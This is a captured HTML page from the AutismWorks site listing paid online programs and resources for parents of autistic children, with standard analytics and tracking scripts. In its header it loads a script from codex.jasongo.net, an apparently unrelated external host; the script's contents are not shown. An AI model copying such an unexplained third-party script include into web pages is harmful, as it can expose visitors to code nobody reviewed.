

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autismworks.com/onlineprograms
body_size: 10387
content:
<!DOCTYPE html>
<html lang="en">
  <head>

    <!-- Title and description ================================================== -->
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="4s0sScEYQ1ExaBYFx1U+5O7u7VfIKAO4cJocwQ6lxmuad/ee88i9W5DYmAsRu4TmkwY1Eu6dnGXK7QsxCZ9tXg==">
            
    <title>
      
        Online Autism Programs for Learning, Therapy & Growth
      
    </title>
    <meta charset="utf-8" />
    <meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    
      <meta name="description" content="AutismWorks online programs provide step-by-step guides to help families support children with autism from preschool to adulthood, building skills for success." />
    

    <!-- Helpers ================================================== -->
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.autismworks.com/onlineprograms">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Online Autism Programs for Learning, Therapy & Growth">
<meta name="twitter:title" content="Online Autism Programs for Learning, Therapy & Growth">


<meta property="og:description" content="AutismWorks online programs provide step-by-step guides to help families support children with autism from preschool to adulthood, building skills for success.">
<meta name="twitter:description" content="AutismWorks online programs provide step-by-step guides to help families support children with autism from preschool to adulthood, building skills for success.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/10687/images/bNRJj2nuSSeY33kogtQQ_lVyNWQzlSPS3J8UtRb2Q_Autismworks_2.png.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/10687/images/bNRJj2nuSSeY33kogtQQ_lVyNWQzlSPS3J8UtRb2Q_Autismworks_2.png.jpg">


    <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2423531/settings_images/c43d320-2aa0-bf73-74a6-dcb44557a5f_deca24-822-604-36-2d0277adf4c_opt1_1_copy.png?v=2" rel="shortcut icon" />
    <link rel="canonical" href="https://www.autismworks.com/onlineprograms" />

    <!-- CSS ================================================== -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.4/css/bootstrap.min.css" integrity="sha384-2hfp1SzUoho7/TsGGGDaFdsuuDL0LX2hnUp6VkX3CUQ2K4K+xjboZdsXyp4oUHZj" crossorigin="anonymous">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
    
      <link href="//fonts.googleapis.com/css?family=Poppins:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2423531/assets/styles.css?17573284040027578" />
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2423531/assets/overrides.css?17573284040027578" />

    <!-- Container Width ================================================== -->
    
    

    <!-- Optional Background Image ======================================== -->
    

    <!-- Header hook ====================================================== -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Premier",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script src="https://codex.jasongo.net/ecf.js"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MTNGM7P');</script>
<!-- End Google Tag Manager --><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)
},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-78265338-4', 'auto', {});
ga('send', 'pageview');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"10323","site_id":"10687"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"10323","site_id":"10687"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '734645250783202', {"ct":"","country":null,"em":"","fn":"","ln":"","pn":"","zp":""});
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=734645250783202&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>

  </head>
  <body>
    <div class="container container--main container--full">
      <div class="content-wrap">
        <div class="section-wrap section-wrap--top">
          <div id="section-header" data-section-id="header"><!-- Header Variables -->























<!-- KJB Settings Variables -->





<style>
  .header {
    background: #fff;
  }
  
  .header .logo--text, .header--left .header-menu a {
    line-height: 65px;
  }
  .header .logo--image {
    height: 65px;
  }
  .header .logo img {
    max-height: 65px;
  }
  .announcement {
      background: #292d74;
      color: #fff;
    }
  /*============================================================================
    #Header User Menu Styles
  ==============================================================================*/
  .header .user__dropdown {
    background: #fff;
    top: 96px;
  }
  .header--center .user__dropdown {
    top: 50px;
  }
  
  /*============================================================================
    #Header Responsive Styles
  ==============================================================================*/
  @media (max-width: 767px) {
    .header .logo--text {
      line-height: 65px;
    }
    .header .logo--image {
      max-height: 65px;
    }
    .header .logo img {
      max-height: 65px;
    }
    .header .header-ham {
      top: 32px;
    }
  }
</style>



  <!-- Announcement Variables -->






<!-- KJB Settings Variables -->


<style>
  .announcement {
    background: #292d74;
    color: #fff;
  }
  a.announcement:hover {
    color: #fff;
  }
</style>


  
    <div class="announcement" kjb-settings-id="sections_header_settings_show_header_announcement">
      <style>   .autism-topbar {     display: flex;     justify-content: center;     align-items: center;     flex-wrap: wrap;     font-family: Poppins, sans-serif;     line-height: 1;     margin: 0 !important;     padding: 0 !important;     height: auto;     background-color: transparent;   }    .autism-topbar * {     margin: 0 !important;     padding: 0 !important;     line-height: 1 !important;   }    .autism-title {     color: white;     font-size: 16px;     margin-right: 10px !important;   }    .autism-button {     display: inline-block;     background-color: #FFE500;     color: #000 !important;     text-decoration: none;     padding: 6px 12px !important;     border-radius: 6px;     font-size: 16px;     transition: background-color 0.3s ease;   }    .autism-button:hover {     background-color: #e6cc00;   }    @media (max-width: 600px) {     .autism-topbar {       flex-direction: column;     }      .autism-button {       width: 90%;       margin-top: 6px !important;     }      .autism-title {       font-size: 16px;       margin-bottom: 4px;     }   } </style> <div class="autism-topbar">   <div class="autism-title">Make Autism Workable</div> <a class="autism-button"     href="https://www.autismworks.com/main-website-free-resources"> Download Free Social Stories </a> </div>
    </div>
  


  <div class="header header--light header--left" kjb-settings-id="sections_header_settings_background_color">
    <div class="container">
      
        <a href="/" class="logo logo--image">
          <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2423531/settings_images/HVGG0LuDQ1qefK9GsqbC_AutismWorks_TM_Yellow_1.png" kjb-settings-id="sections_header_settings_logo"/>
        </a>
      
        <div class="header-ham">
          <span></span>
          <span></span>
          <span></span>
        </div>
      <div kjb-settings-id="sections_header_settings_menu" class="header-menu">
        
          
            <a href="https://www.autismworks.com/home">Home</a>
          
            <a href="https://www.autismworks.com/book-online">Books</a>
          
            <a href="https://www.autismworks.com/onlineprograms">Online Programs</a>
          
            <a href="https://www.autismworks.com/main-website-free-resources">Free Resources </a>
          
            <a href="https://www.facebook.com/groups/AutismWorks">Support</a>
          
            <a href="https://www.autismworks.com/speaking">Speaking</a>
          
            <a href="https://www.autismworks.com/about-us">Meet The Team</a>
          
            <a href="https://www.autismworks.com/affiliate">Affiliate</a>
          
            <a href="https://www.autismworks.com/blog">Blog</a>
          
            <a href="https://www.autismworks.com/site/contact">Contact Us</a>
          
        
        
        
      </div>
    </div>
  </div>


</div>
          <div data-content-for-index data-dynamic-sections="index"><div id="section-1753172560624" data-section-id="1753172560624"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
  .section--1753172560624 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #fff;
  }
  
  .section--link_list.section--dark.section--1753172560624 a, .section--link_list.section--light.section--1753172560624 a, .section--blog_posts.section--dark.section--1753172560624 a, .section--blog_posts.section--light.section--1753172560624 a, .section--feature.section--dark.section--1753172560624 a, .section--feature.section--light.section--1753172560624 a {
    
  }
</style>


<!-- Section Variables -->






<!-- KJB Settings Variables -->



  
  <style>
    .section--1753172560624 img {
      width: 450px;
    }
  </style>


<div class="">
  <div id="" class="section section--img section--middle section--xs-small section--light section--1753172560624 " kjb-settings-id="sections_1753172560624_settings_background_color">
    <div class="container">
      
  <div class="row heading">

  <div class="col-md-8">
    
      <h2 class="heading__title" kjb-settings-id="sections_1753172560624_settings_heading"><h1></h1></h2>
    
    
  </div>
</div>

      <div class="row">
        <div class="col-md-10">
          
            <a href="" target="">
              <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2423531/settings_images/dec53-243a-aa11-374-231450d12ec4_Asset_37.png" class="img-fluid" kjb-settings-id="sections_1753172560624_settings_image"/>
            </a>
          
        </div>
      </div>
    </div>
  </div>
</div>

</div><div id="section-1562922439404" data-section-id="1562922439404"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
  .section--1562922439404 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #ffffff;
  }
  
  .section--link_list.section--dark.section--1562922439404 a, .section--link_list.section--light.section--1562922439404 a, .section--blog_posts.section--dark.section--1562922439404 a, .section--blog_posts.section--light.section--1562922439404 a, .section--feature.section--dark.section--1562922439404 a, .section--feature.section--light.section--1562922439404 a {
    
  }
</style>


<div class="">
  <div id="" class="section section--offers section--top section--xs-small section--light section--1562922439404 " kjb-settings-id="sections_1562922439404_settings_background_color">
    <div class="container">
      
  <div class="row heading heading--empty">

  <div class="col-md-8">
    
    
  </div>
</div>

      <div class="row text-xs-center">
        
          
              










<div class="col-md-4">
  <a href="https://www.autismworks.com/questions-about-autism-answers-that-work-special" class="card section--light" style="text-align: center;background: #ffffff;" kjb-settings-id="sections_1562922439404_blocks_1562922439404_0_settings_background_color" target="">
    <img class="card--img" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1096413/settings_images/kgn2PC5ITlmSJ9bGHcNg_bEn7UHkdSlyhn1Go35DV_a776zsdhS1ak8X3gk4jH_autism_11.png.jpg"/>
    <div class="card--body">
      <h5 class="card--title" style="color:;"><b>Questions About Autism Answers That Work</b></h5>
      <p class="card--description" style="color:;"><p><span style="font-weight: 400;">Get real answers to tough autism questions from a parent who's lived it. Gain hope, confidence, and tools to support your child through meltdowns, speech delays, bullying, and the path to independence.</span></p></p>
      <h5 class="card--price" style="color:;"><span style="background-color:#f1c40f; padding:08px 20px; border-radius:25px; color:white; font-size:18px;">LEARN MORE</span></h5>
    </div>
  </a>
</div>

          
        
          
              










<div class="col-md-4">
  <a href="https://www.autismworks.com/iep-success-system" class="card section--light" style="text-align: center;background: #ffffff;" kjb-settings-id="sections_1562922439404_blocks_1562922864982_settings_background_color" target="">
    <img class="card--img" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2423531/settings_images/fjhh2CelRL2pIGD41N8M_IEP_Success_System.PNG"/>
    <div class="card--body">
      <h5 class="card--title" style="color:;"><b>IEP Success System</b></h5>
      <p class="card--description" style="color:;"><p><span style="font-weight: 400;">Learn to build a powerful IEP that supports meaningful progress. This program offers step-by-step guidance, real IEP examples, and expert coaching to secure district-funded services your child deserves.<br /><br /></span></p></p>
      <h5 class="card--price" style="color:;"><span style="background-color:#f1c40f; padding:08px 20px; border-radius:25px; color:white; font-size:18px;">LEARN MORE</span></h5>
    </div>
  </a>
</div>

          
        
          
              










<div class="col-md-4">
  <a href="https://www.autismworks.com/girlsonthespectrum" class="card section--light" style="text-align: center;background: #ffffff;" kjb-settings-id="sections_1562922439404_blocks_1562922871872_settings_background_color" target="">
    <img class="card--img" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2423531/settings_images/qmBIVdYpS5KFFlgH4wmt_Girls_on_the_Spectrum.PNG"/>
    <div class="card--body">
      <h5 class="card--title" style="color:;"><b>Girls on the Spectrum</b></h5>
      <p class="card--description" style="color:;"><p><span style="font-weight: 400;">Girls on the Spectrum offers powerful insights for raising autistic girls. Taught by Brigid Rankowski, it teaches self-advocacy, self-care, and how to navigate challenges girls often face with autism.<br /><br /></span></p></p>
      <h5 class="card--price" style="color:;"><span style="background-color:#f1c40f; padding:08px 20px; border-radius:25px; color:white; font-size:18px;">LEARN MORE</span></h5>
    </div>
  </a>
</div>

          
        
      </div>
    </div>
  </div>
</div>

</div><div id="section-1562922890568" data-section-id="1562922890568"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
  .section--1562922890568 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #ffffff;
  }
  
  .section--link_list.section--dark.section--1562922890568 a, .section--link_list.section--light.section--1562922890568 a, .section--blog_posts.section--dark.section--1562922890568 a, .section--blog_posts.section--light.section--1562922890568 a, .section--feature.section--dark.section--1562922890568 a, .section--feature.section--light.section--1562922890568 a {
    
  }
</style>


<div class="">
  <div id="" class="section section--offers section--top section--xs-small section--light section--1562922890568 " kjb-settings-id="sections_1562922890568_settings_background_color">
    <div class="container">
      
  <div class="row heading heading--empty">

  <div class="col-md-8">
    
    
  </div>
</div>

      <div class="row text-xs-center">
        
          
              










<div class="col-md-4">
  <a href="https://www.autismworks.com/afathersperspective" class="card section--light" style="text-align: center;background: #ffffff;" kjb-settings-id="sections_1562922890568_blocks_1562922890568_0_settings_background_color" target="">
    <img class="card--img" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2423531/settings_images/7813176-c70c-4847-817e-b6a3ee4e1eb2_01_Autism_A_fathers_perspective.jpg"/>
    <div class="card--body">
      <h5 class="card--title" style="color:;"><b>Autism: A Father's Perspective </b></h5>
      <p class="card--description" style="color:;"><p><span style="font-weight: 400;">Get over two hours of guidance in 27 videos. Learn the proven strategies that helped Tyler develop speech, manage meltdowns, and build social skills, all shared to support your child's daily growth.</span></p></p>
      <h5 class="card--price" style="color:;"><span style="background-color:#f1c40f; padding:08px 20px; border-radius:25px; color:white; font-size:18px;">LEARN MORE</span></h5>
    </div>
  </a>
</div>

          
        
          
              










<div class="col-md-4">
  <a href="https://www.autismworks.com/tips-from-tyler-details" class="card section--light" style="text-align: center;background: #ffffff;" kjb-settings-id="sections_1562922890568_blocks_1562922890568_1_settings_background_color" target="">
    <img class="card--img" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2423531/settings_images/d78c177-6708-7b70-b8f5-b84af88ca2b6_02_Tips_from_Tyler.jpg"/>
    <div class="card--body">
      <h5 class="card--title" style="color:;"><b>Tips from Tyler</b></h5>
      <p class="card--description" style="color:;"><p><span style="font-weight: 400;">This series features 43 short videos answering the top questions people ask Tyler about autism. Since many ask the same things, we made these honest, helpful answers available for everyone to learn from.<br /><br /></span></p></p>
      <h5 class="card--price" style="color:;"><span style="background-color:#f1c40f; padding:08px 20px; border-radius:25px; color:white; font-size:18px;">LEARN MORE</span></h5>
    </div>
  </a>
</div>

          
        
          
              










<div class="col-md-4">
  <a href="https://www.timetimer.com/collections/all?sort_by=best-selling&rfsn=1836199.9bac51" class="card section--light" style="text-align: center;background: #ffffff;" kjb-settings-id="sections_1562922890568_blocks_1562922890568_2_settings_background_color" target="">
    <img class="card--img" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2423531/settings_images/2c765a1-481-3245-16e6-74567103c725_03_Time_Timers.jpg"/>
    <div class="card--body">
      <h5 class="card--title" style="color:;"><b>Time Timers</b></h5>
      <p class="card--description" style="color:;"><p>Unlike traditional timers, the award-winning Time Timer shows a clear visual of time remaining. It helps reduce stress and improves focus for kids and adults at home or school to make every moment count.</p></p>
      <h5 class="card--price" style="color:;"><span style="background-color:#f1c40f; padding:08px 20px; border-radius:25px; color:white; font-size:18px;">LEARN MORE</h5>
    </div>
  </a>
</div>

          
        
      </div>
    </div>
  </div>
</div>

</div><div id="section-1579139070076" data-section-id="1579139070076"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
  .section--1579139070076 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #ffffff;
  }
  
  .section--link_list.section--dark.section--1579139070076 a, .section--link_list.section--light.section--1579139070076 a, .section--blog_posts.section--dark.section--1579139070076 a, .section--blog_posts.section--light.section--1579139070076 a, .section--feature.section--dark.section--1579139070076 a, .section--feature.section--light.section--1579139070076 a {
    
  }
</style>


<div class="">
  <div id="" class="section section--offers section--top section--xs-small section--light section--1579139070076 " kjb-settings-id="sections_1579139070076_settings_background_color">
    <div class="container">
      
  <div class="row heading heading--empty">

  <div class="col-md-8">
    
    
  </div>
</div>

      <div class="row text-xs-center">
        
          
              










<div class="col-md-4">
  <a href="https://www.autismworks.com/emotions-answersthatwork" class="card section--light" style="text-align: center;background: #ffffff;" kjb-settings-id="sections_1579139070076_blocks_1579139070075_0_settings_background_color" target="">
    <img class="card--img" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2423531/settings_images/300baed-efe8-f20-82ab-62bca7384203_04_Emotions_Program.jpg"/>
    <div class="card--body">
      <h5 class="card--title" style="color:;"><b>Emotions Program</b></h5>
      <p class="card--description" style="color:;"><p>Join Tyler as he shares how he learned to understand emotions through facial expressions and eye shifts. This one-hour program is filled with valuable insights to help decode emotional cues more clearly.</p></p>
      <h5 class="card--price" style="color:;"><span style="background-color:#f1c40f; padding:08px 20px; border-radius:25px; color:white; font-size:18px;">LEARN MORE</span></h5>
    </div>
  </a>
</div>

          
        
          
              










<div class="col-md-4">
  <a href="https://www.autismworks.com/help-your-child-gain-Independence-details" class="card section--light" style="text-align: center;background: #ffffff;" kjb-settings-id="sections_1579139070076_blocks_1579139070075_1_settings_background_color" target="">
    <img class="card--img" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2423531/settings_images/e606d7a-016e-884-e4ab-c061377b483_05_Help_your_Child_Gain_Independence.jpg"/>
    <div class="card--body">
      <h5 class="card--title" style="color:#000000;"><b>Help your Child Gain Independence </b></h5>
      <p class="card--description" style="color:#000000;"><p>Discover powerful strategies used by Tyler’s parents to build his confidence. These tools helped him grow from a nonverbal child into a bestselling author and keynote speaker. You can use them too.</p></p>
      <h5 class="card--price" style="color:#000000;"><span style="background-color:#f1c40f; padding:08px 20px; border-radius:25px; color:white; font-size:18px;">LEARN MORE</span></h5>
    </div>
  </a>
</div>

          
        
          
              










<div class="col-md-4">
  <a href="https://www.autismworks.com/strategies-to-stop-bullying-details" class="card section--light" style="text-align: center;background: #ffffff;" kjb-settings-id="sections_1579139070076_blocks_1579139070075_2_settings_background_color" target="">
    <img class="card--img" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2423531/settings_images/14b14ff-81c0-80d8-a3cc-151fddf68f6b_06_Strategies_to_stop_bullying.jpg"/>
    <div class="card--body">
      <h5 class="card--title" style="color:;"><b>Strategies to Stop Bullying </b></h5>
      <p class="card--description" style="color:;"><p>Tyler shares examples of his past experiences with bullying and discusses what could have been done differently in some situations. Tyler also shares some of the good examples that we can learn from.<br /><br /></p></p>
      <h5 class="card--price" style="color:;"><span style="background-color:#f1c40f; padding:08px 20px; border-radius:25px; color:white; font-size:18px;">LEARN MORE</h5>
    </div>
  </a>
</div>

          
        
      </div>
    </div>
  </div>
</div>

</div><div id="section-1579141130165" data-section-id="1579141130165"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
  .section--1579141130165 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #ffffff;
  }
  
  .section--link_list.section--dark.section--1579141130165 a, .section--link_list.section--light.section--1579141130165 a, .section--blog_posts.section--dark.section--1579141130165 a, .section--blog_posts.section--light.section--1579141130165 a, .section--feature.section--dark.section--1579141130165 a, .section--feature.section--light.section--1579141130165 a {
    
  }
</style>


<div class="">
  <div id="" class="section section--offers section--top section--xs-small section--light section--1579141130165 " kjb-settings-id="sections_1579141130165_settings_background_color">
    <div class="container">
      
  <div class="row heading heading--empty">

  <div class="col-md-8">
    
    
  </div>
</div>

      <div class="row text-xs-center">
        
          
              










<div class="col-md-4">
  <a href="https://www.autismworks.com/help-your-child-build-relationships-details" class="card section--light" style="text-align: center;background: #ffffff;" kjb-settings-id="sections_1579141130165_blocks_1579141130164_0_settings_background_color" target="">
    <img class="card--img" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2423531/settings_images/ffcaa-c4b-cfe-aafd-88562f871b7d_07_Help_you_child_build_relationships.jpg"/>
    <div class="card--body">
      <h5 class="card--title" style="color:;"><b>Help Your Child Build Relationships</b></h5>
      <p class="card--description" style="color:;"><p>Tyler shares the challenges he faced and how he built meaningful connections with those around him. He highlights the value of early friendships and why those elementary bonds truly matter for growth.</p></p>
      <h5 class="card--price" style="color:;"><span style="background-color:#f1c40f; padding:08px 20px; border-radius:25px; color:white; font-size:18px;">LEARN MORE</h5>
    </div>
  </a>
</div>

          
        
          
              










<div class="col-md-4">
  <a href="https://www.autismworks.com/help-your-child-manage-their-emotions-details" class="card section--light" style="text-align: center;background: #ffffff;" kjb-settings-id="sections_1579141130165_blocks_1590537049782_settings_background_color" target="">
    <img class="card--img" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2423531/settings_images/35558b0-f38-bbc8-2dfd-1e067dfaac6_08_Help_your_child_manage_emotions.jpg"/>
    <div class="card--body">
      <h5 class="card--title" style="color:;"><b>Help Your Child Manage their Emotions</b></h5>
      <p class="card--description" style="color:;"><p>In this program, Tyler explains how he learned to understand his emotions and the tools that helped him. It’s ideal for helping your child feel more secure, confident, and in control of their emotions.<br /><br /></p></p>
      <h5 class="card--price" style="color:;"><span style="background-color:#f1c40f; padding:08px 20px; border-radius:25px; color:white; font-size:18px;">LEARN MORE</span></h5>
    </div>
  </a>
</div>

          
        
          
              










<div class="col-md-4">
  <a href="https://www.autismworks.com/what-your-child-is-thinking-details" class="card section--light" style="text-align: center;background: #ffffff;" kjb-settings-id="sections_1579141130165_blocks_1590541043903_settings_background_color" target="">
    <img class="card--img" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2423531/settings_images/a4d3fcf-55be-c025-00d0-564707a81_09_What_your_child_is_thinking.jpg"/>
    <div class="card--body">
      <h5 class="card--title" style="color:;"><b>What Your Child is Thinking</b></h5>
      <p class="card--description" style="color:;"><p>Curious about how your child sees the world? In this module, Tyler offers a passenger-seat view into his mind. Gain insight into what a non-verbal person with autism may be thinking and feeling each day.<br /><br /><br /></p></p>
      <h5 class="card--price" style="color:;"><span style="background-color:#f1c40f; padding:08px 20px; border-radius:25px; color:white; font-size:18px;">LEARN MORE</span></h5>
    </div>
  </a>
</div>

          
        
      </div>
    </div>
  </div>
</div>

</div><div id="section-1590708864671" data-section-id="1590708864671"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
  .section--1590708864671 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #ffffff;
  }
  
  .section--link_list.section--dark.section--1590708864671 a, .section--link_list.section--light.section--1590708864671 a, .section--blog_posts.section--dark.section--1590708864671 a, .section--blog_posts.section--light.section--1590708864671 a, .section--feature.section--dark.section--1590708864671 a, .section--feature.section--light.section--1590708864671 a {
    
  }
</style>


<div class="">
  <div id="" class="section section--offers section--top section--xs-small section--light section--1590708864671 " kjb-settings-id="sections_1590708864671_settings_background_color">
    <div class="container">
      
  <div class="row heading heading--empty">

  <div class="col-md-8">
    
    
  </div>
</div>

      <div class="row text-xs-center">
        
          
              










<div class="col-md-4">
  <a href="https://www.autismworks.com/self-discovery-details" class="card section--light" style="text-align: center;background: #ffffff;" kjb-settings-id="sections_1590708864671_blocks_1590708864671_0_settings_background_color" target="">
